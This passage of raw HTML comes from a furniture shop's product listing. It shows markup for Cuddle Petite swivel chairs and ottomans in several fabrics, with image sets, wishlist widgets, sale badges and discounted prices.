https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54449  wishlist-fragment on-first-load"
	data-fragment-ref="54449"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54449,&quot;parent_product_id&quot;:54449,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-chair-petite-swivel-boucle-tangerine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Chair Petite Swivel Boucle Tangerine</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_54449">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54449  wishlist-fragment on-first-load"
	data-fragment-ref="54449"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54449,&quot;parent_product_id&quot;:54449,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-54458 status-publish outofstock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-chair-petite-swivel-boucle-tangerine-ottoman/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/10/ottoman12.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/10/03734-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54458  wishlist-fragment on-first-load"
	data-fragment-ref="54458"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54458,&quot;parent_product_id&quot;:54458,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-chair-petite-swivel-boucle-tangerine-ottoman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_54458">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54458  wishlist-fragment on-first-load"
	data-fragment-ref="54458"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54458,&quot;parent_product_id&quot;:54458,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51582 status-publish instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-boucle-almond/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Boucle Almond" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/07/06275-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Boucle Almond" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/07/06264-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51582  wishlist-fragment on-first-load"
	data-fragment-ref="51582"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51582,&quot;parent_product_id&quot;:51582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-boucle-almond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Boucle Almond</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_51582">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51582  wishlist-fragment on-first-load"
	data-fragment-ref="51582"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51582,&quot;parent_product_id&quot;:51582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51724 status-publish last instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-boucle-charcoal/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Boucle Charcoal" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-petite-swivelchair-ottoman-in-boucle-almond.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Boucle Charcoal" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-round-armchair-charcoal-cjc055473-1-14.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51724  wishlist-fragment on-first-load"
	data-fragment-ref="51724"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51724,&quot;parent_product_id&quot;:51724,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-boucle-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Boucle Charcoal</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_51724">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51724  wishlist-fragment on-first-load"
	data-fragment-ref="51724"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51724,&quot;parent_product_id&quot;:51724,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49606 status-publish first instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-almond/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Byron Almond" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37934-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Byron Almond" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh37937-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49606  wishlist-fragment on-first-load"
	data-fragment-ref="49606"
